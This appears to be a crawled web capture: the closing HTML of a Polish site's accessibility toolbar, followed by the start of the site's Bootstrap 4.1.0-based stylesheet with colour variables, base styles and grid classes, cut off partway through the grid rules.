								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Resetuj</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Resetuj</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.wielkiepytania.pl/wp-content/themes/wielkiepytania/dist/styles/main.css
body_size: 40667
content:
/** Import Bootstrap functions */

/** Import everything from autoload */

/*!
 * Bootstrap v4.1.0 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

:root {
  --blue: #1d1ec3;
  --indigo: #6610f2;
  --purple: #6f42c1;
  --pink: #e83e8c;
  --red: #dc3545;
  --orange: #fd7e14;
  --yellow: #ffd800;
  --green: #4c9600;
  --teal: #20c997;
  --cyan: #17a2b8;
  --white: #fff;
  --gray: #6c757d;
  --gray-dark: #343a40;
  --primary: #fe5c9d;
  --secondary: #6c757d;
  --success: #4c9600;
  --info: #17a2b8;
  --warning: #ffd800;
  --danger: #dc3545;
  --light: #f8f9fa;
  --dark: #1d1d1d;
  --breakpoint-xs: 0;
  --breakpoint-sm: 576px;
  --breakpoint-md: 769px;
  --breakpoint-lg: 992px;
  --breakpoint-xl: 1200px;
  --font-family-sans-serif: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  --font-family-monospace: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  font-family: sans-serif;
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%;
  -ms-overflow-style: scrollbar;
  -webkit-tap-highlight-color: transparent;
}

@-ms-viewport {
  width: device-width;
}

article,
aside,
dialog,
figcaption,
figure,
footer,
header,
hgroup,
main,
nav,
section {
  display: block;
}

body {
  margin: 0;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  text-align: left;
  background-color: #fff;
}

[tabindex="-1"]:focus {
  outline: 0 !important;
}

hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  height: 0;
  overflow: visible;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

p {
  margin-top: 0;
  margin-bottom: 1rem;
}

abbr[title],
abbr[data-original-title] {
  text-decoration: underline;
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  cursor: help;
  border-bottom: 0;
}

address {
  margin-bottom: 1rem;
  font-style: normal;
  line-height: inherit;
}

ol,
ul,
dl {
  margin-top: 0;
  margin-bottom: 1rem;
}

ol ol,
ul ul,
ol ul,
ul ol {
  margin-bottom: 0;
}

dt {
  font-weight: 700;
}

dd {
  margin-bottom: .5rem;
  margin-left: 0;
}

blockquote {
  margin: 0 0 1rem;
}

dfn {
  font-style: italic;
}

b,
strong {
  font-weight: bolder;
}

small {
  font-size: 80%;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sub {
  bottom: -.25em;
}

sup {
  top: -.5em;
}

a {
  color: #fe5c9d;
  text-decoration: none;
  background-color: transparent;
  -webkit-text-decoration-skip: objects;
}

a:hover {
  color: #fe106f;
  text-decoration: underline;
}

a:not([href]):not([tabindex]) {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):hover,
a:not([href]):not([tabindex]):focus {
  color: inherit;
  text-decoration: none;
}

a:not([href]):not([tabindex]):focus {
  outline: 0;
}

pre,
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

pre {
  margin-top: 0;
  margin-bottom: 1rem;
  overflow: auto;
  -ms-overflow-style: scrollbar;
}

figure {
  margin: 0 0 1rem;
}

img {
  vertical-align: middle;
  border-style: none;
}

svg:not(:root) {
  overflow: hidden;
}

table {
  border-collapse: collapse;
}

caption {
  padding-top: 0.75rem;
  padding-bottom: 0.75rem;
  color: #6c757d;
  text-align: left;
  caption-side: bottom;
}

th {
  text-align: inherit;
}

label {
  display: inline-block;
  margin-bottom: 0.5rem;
}

button {
  border-radius: 0;
}

button:focus {
  outline: 1px dotted;
  outline: 5px auto -webkit-focus-ring-color;
}

input,
button,
select,
optgroup,
textarea {
  margin: 0;
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

button,
input {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  padding: 0;
  border-style: none;
}

input[type="radio"],
input[type="checkbox"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  padding: 0;
}

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="month"] {
  -webkit-appearance: listbox;
}

textarea {
  overflow: auto;
  resize: vertical;
}

fieldset {
  min-width: 0;
  padding: 0;
  margin: 0;
  border: 0;
}

legend {
  display: block;
  width: 100%;
  max-width: 100%;
  padding: 0;
  margin-bottom: .5rem;
  font-size: 1.5rem;
  line-height: inherit;
  color: inherit;
  white-space: normal;
}

progress {
  vertical-align: baseline;
}

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

[type="search"] {
  outline-offset: -2px;
  -webkit-appearance: none;
}

[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

::-webkit-file-upload-button {
  font: inherit;
  -webkit-appearance: button;
}

output {
  display: inline-block;
}

summary {
  display: list-item;
  cursor: pointer;
}

template {
  display: none;
}

[hidden] {
  display: none !important;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  margin-bottom: 0.5rem;
  font-family: inherit;
  font-weight: 500;
  line-height: 1.2;
  color: inherit;
}

h1,
.h1 {
  font-size: 2.5rem;
}

h2,
.h2 {
  font-size: 2rem;
}

h3,
.h3 {
  font-size: 1.75rem;
}

h4,
.h4 {
  font-size: 1.5rem;
}

h5,
.h5 {
  font-size: 1.25rem;
}

h6,
.h6 {
  font-size: 1rem;
}

.lead {
  font-size: 1.25rem;
  font-weight: 300;
}

.display-1 {
  font-size: 6rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-2 {
  font-size: 5.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-3 {
  font-size: 4.5rem;
  font-weight: 300;
  line-height: 1.2;
}

.display-4 {
  font-size: 3.5rem;
  font-weight: 300;
  line-height: 1.2;
}

hr {
  margin-top: 1rem;
  margin-bottom: 1rem;
  border: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}

small,
.small {
  font-size: 80%;
  font-weight: 400;
}

mark,
.mark {
  padding: 0.2em;
  background-color: #fcf8e3;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
}

.list-inline-item {
  display: inline-block;
}

.list-inline-item:not(:last-child) {
  margin-right: 0.5rem;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

.blockquote {
  margin-bottom: 1rem;
  font-size: 1.25rem;
}

.blockquote-footer {
  display: block;
  font-size: 80%;
  color: #6c757d;
}

.blockquote-footer::before {
  content: "\2014   \A0";
}

.img-fluid {
  max-width: 100%;
  height: auto;
}

.img-thumbnail {
  padding: 0.25rem;
  background-color: #fff;
  border: 1px solid #dee2e6;
  border-radius: 0.25rem;
  max-width: 100%;
  height: auto;
}

.figure {
  display: inline-block;
}

.figure-img {
  margin-bottom: 0.5rem;
  line-height: 1;
}

.figure-caption {
  font-size: 90%;
  color: #6c757d;
}

code,
kbd,
pre,
samp {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace;
}

code {
  font-size: 87.5%;
  color: #e83e8c;
  word-break: break-word;
}

a > code {
  color: inherit;
}

kbd {
  padding: 0.2rem 0.4rem;
  font-size: 87.5%;
  color: #fff;
  background-color: #212529;
  border-radius: 0.2rem;
}

kbd kbd {
  padding: 0;
  font-size: 100%;
  font-weight: 700;
}

pre {
  display: block;
  font-size: 87.5%;
  color: #212529;
}

pre code {
  font-size: inherit;
  color: inherit;
  word-break: normal;
}

.pre-scrollable {
  max-height: 340px;
  overflow-y: scroll;
}

.container {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 769px) {
  .container {
    max-width: 74rem;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 96rem;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 118.5rem;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin-right: -1.5rem;
  margin-left: -1.5rem;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col,
.col-auto,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm,
.col-sm-auto,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md,
.col-md-auto,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg,
.col-lg-auto,
.col-xl-1,
.col-xl-2,
.col-xl-3,
.col-xl-4,
.col-xl-5,
.col-xl-6,
.col-xl-7,
.col-xl-8,
.col-xl-9,
.col-xl-10,
.col-xl-11,
.col-xl-12,
.col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 1.5rem;
  padding-left: 1.5rem;
}

.col {
  -ms-flex-preferred-size: 0;
      flex-basis: 0;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 auto;
          flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 8.33333%;
          flex: 0 0 8.33333%;
  max-width: 8.33333%;
}

.col-2 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 16.66667%;
          flex: 0 0 16.66667%;
  max-width: 16.66667%;
}

.col-3 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25%;
          flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33.33333%;
          flex: 0 0 33.33333%;
  max-width: 33.33333%;
}

.col-5 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 41.66667%;
          flex: 0 0 41.66667%;
  max-width: 41.66667%;
}

.col-6 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50%;
          flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 58.33333%;
          flex: 0 0 58.33333%;
  max-width: 58.33333%;
}

.col-8 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 66.66667%;
          flex: 0 0 66.66667%;
  max-width: 66.66667%;
}

.col-9 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 75%;
          flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 83.33333%;
          flex: 0 0 83.33333%;
  max-width: 83.33333%;
}

.col-11 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 91.66667%;
          flex: 0 0 91.66667%;
  max-width: 91.66667%;
}

.col-12 {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100%;
          flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -webkit-box-ordinal-group: 0;
      -ms-flex-order: -1;
          order: -1;
}

.order-last {
  -webkit-box-ordinal-group: 14;
      -ms-flex-order: 13;
          order: 13;
}

.order-0 {
  -webkit-box-ordinal-group: 1;
      -ms-flex-order: 0;
          order: 0;
}

.order-1 {
  -webkit-box-ordinal-group: 2;
      -ms-flex-order: 1;
          order: 1;
}

.order-2 {
  -webkit-box-ordinal-group: 3;
      -ms-flex-order: 2;
          order: 2;
}

.order-3 {
  -webkit-box-ordinal-group: 4;
      -ms-flex-order: 3;
          order: 3;
}

.order-4 {
  -webkit-box-ordinal-group: 5;
      -ms-flex-order: 4;
          order: 4;
}

.order-5 {
  -webkit-box-ordinal-group: 6;
      -ms-flex-order: 5;
          order: 5;
}

.order-6 {
  -webkit-box-ordinal-group: 7;
      -ms-flex-order: 6;
          order: 6;
}

.order-7 {
  -webkit-box-ordinal-group: 8;
      -ms-flex-order: 7;
          order: 7;
}

.order-8 {
  -webkit-box-ordinal-group: 9;
      -ms-flex-order: 8;
          order: 8;
}

.order-9 {
  -webkit-box-ordinal-group: 10;
      -ms-flex-order: 9;
          order: 9;
}

.order-10 {
  -webkit-box-ordinal-group: 11;
      -ms-flex-order: 10;
          order: 10;
}

.order-11 {
  -webkit-box-ordinal-group: 12;
      -ms-flex-order: 11;
          order: 11;
}

.order-12 {
  -webkit-box-ordinal-group: 13;
      -ms-flex-order: 12;
          order: 12;
}

.offset-1 {
  margin-left: 8.33333%;
}

.offset-2 {
  margin-left: 16.66667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.33333%;
}

.offset-5 {
  margin-left: 41.66667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.33333%;
}

.offset-8 {
  margin-left: 66.66667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.33333%;
}

.offset-11 {
  margin-left: 91.66667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-sm-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-sm-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-sm-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-sm-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-sm-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-sm-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-sm-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-sm-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-sm-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-sm-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-sm-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-sm-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-sm-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-sm-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-sm-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-sm-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-sm-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-sm-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-sm-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-sm-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-sm-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-sm-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-sm-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-sm-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-sm-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-sm-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-sm-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-sm-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-sm-0 {
    margin-left: 0;
  }

  .offset-sm-1 {
    margin-left: 8.33333%;
  }

  .offset-sm-2 {
    margin-left: 16.66667%;
  }

  .offset-sm-3 {
    margin-left: 25%;
  }

  .offset-sm-4 {
    margin-left: 33.33333%;
  }

  .offset-sm-5 {
    margin-left: 41.66667%;
  }

  .offset-sm-6 {
    margin-left: 50%;
  }

  .offset-sm-7 {
    margin-left: 58.33333%;
  }

  .offset-sm-8 {
    margin-left: 66.66667%;
  }

  .offset-sm-9 {
    margin-left: 75%;
  }

  .offset-sm-10 {
    margin-left: 83.33333%;
  }

  .offset-sm-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 769px) {
  .col-md {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-md-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-md-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-md-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-md-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-md-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-md-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-md-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-md-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-md-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-md-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-md-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-md-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-md-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-md-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-md-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-md-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-md-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-md-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-md-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-md-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-md-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-md-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-md-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-md-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-md-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-md-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-md-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-md-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-md-0 {
    margin-left: 0;
  }

  .offset-md-1 {
    margin-left: 8.33333%;
  }

  .offset-md-2 {
    margin-left: 16.66667%;
  }

  .offset-md-3 {
    margin-left: 25%;
  }

  .offset-md-4 {
    margin-left: 33.33333%;
  }

  .offset-md-5 {
    margin-left: 41.66667%;
  }

  .offset-md-6 {
    margin-left: 50%;
  }

  .offset-md-7 {
    margin-left: 58.33333%;
  }

  .offset-md-8 {
    margin-left: 66.66667%;
  }

  .offset-md-9 {
    margin-left: 75%;
  }

  .offset-md-10 {
    margin-left: 83.33333%;
  }

  .offset-md-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-lg-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-lg-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-lg-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-lg-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-lg-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-lg-5 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 41.66667%;
            flex: 0 0 41.66667%;
    max-width: 41.66667%;
  }

  .col-lg-6 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
            flex: 0 0 50%;
    max-width: 50%;
  }

  .col-lg-7 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 58.33333%;
            flex: 0 0 58.33333%;
    max-width: 58.33333%;
  }

  .col-lg-8 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 66.66667%;
            flex: 0 0 66.66667%;
    max-width: 66.66667%;
  }

  .col-lg-9 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 75%;
            flex: 0 0 75%;
    max-width: 75%;
  }

  .col-lg-10 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 83.33333%;
            flex: 0 0 83.33333%;
    max-width: 83.33333%;
  }

  .col-lg-11 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 91.66667%;
            flex: 0 0 91.66667%;
    max-width: 91.66667%;
  }

  .col-lg-12 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }

  .order-lg-first {
    -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
            order: -1;
  }

  .order-lg-last {
    -webkit-box-ordinal-group: 14;
        -ms-flex-order: 13;
            order: 13;
  }

  .order-lg-0 {
    -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
            order: 0;
  }

  .order-lg-1 {
    -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
            order: 1;
  }

  .order-lg-2 {
    -webkit-box-ordinal-group: 3;
        -ms-flex-order: 2;
            order: 2;
  }

  .order-lg-3 {
    -webkit-box-ordinal-group: 4;
        -ms-flex-order: 3;
            order: 3;
  }

  .order-lg-4 {
    -webkit-box-ordinal-group: 5;
        -ms-flex-order: 4;
            order: 4;
  }

  .order-lg-5 {
    -webkit-box-ordinal-group: 6;
        -ms-flex-order: 5;
            order: 5;
  }

  .order-lg-6 {
    -webkit-box-ordinal-group: 7;
        -ms-flex-order: 6;
            order: 6;
  }

  .order-lg-7 {
    -webkit-box-ordinal-group: 8;
        -ms-flex-order: 7;
            order: 7;
  }

  .order-lg-8 {
    -webkit-box-ordinal-group: 9;
        -ms-flex-order: 8;
            order: 8;
  }

  .order-lg-9 {
    -webkit-box-ordinal-group: 10;
        -ms-flex-order: 9;
            order: 9;
  }

  .order-lg-10 {
    -webkit-box-ordinal-group: 11;
        -ms-flex-order: 10;
            order: 10;
  }

  .order-lg-11 {
    -webkit-box-ordinal-group: 12;
        -ms-flex-order: 11;
            order: 11;
  }

  .order-lg-12 {
    -webkit-box-ordinal-group: 13;
        -ms-flex-order: 12;
            order: 12;
  }

  .offset-lg-0 {
    margin-left: 0;
  }

  .offset-lg-1 {
    margin-left: 8.33333%;
  }

  .offset-lg-2 {
    margin-left: 16.66667%;
  }

  .offset-lg-3 {
    margin-left: 25%;
  }

  .offset-lg-4 {
    margin-left: 33.33333%;
  }

  .offset-lg-5 {
    margin-left: 41.66667%;
  }

  .offset-lg-6 {
    margin-left: 50%;
  }

  .offset-lg-7 {
    margin-left: 58.33333%;
  }

  .offset-lg-8 {
    margin-left: 66.66667%;
  }

  .offset-lg-9 {
    margin-left: 75%;
  }

  .offset-lg-10 {
    margin-left: 83.33333%;
  }

  .offset-lg-11 {
    margin-left: 91.66667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
        flex-basis: 0;
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    max-width: 100%;
  }

  .col-xl-auto {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
            flex: 0 0 auto;
    width: auto;
    max-width: none;
  }

  .col-xl-1 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
            flex: 0 0 8.33333%;
    max-width: 8.33333%;
  }

  .col-xl-2 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
            flex: 0 0 16.66667%;
    max-width: 16.66667%;
  }

  .col-xl-3 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 25%;
            flex: 0 0 25%;
    max-width: 25%;
  }

  .col-xl-4 {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 33.33333%;
            flex: 0 0 33.33333%;
    max-width: 33.33333%;
  }

  .col-xl-5 {
    -webkit-box-flex: 0;
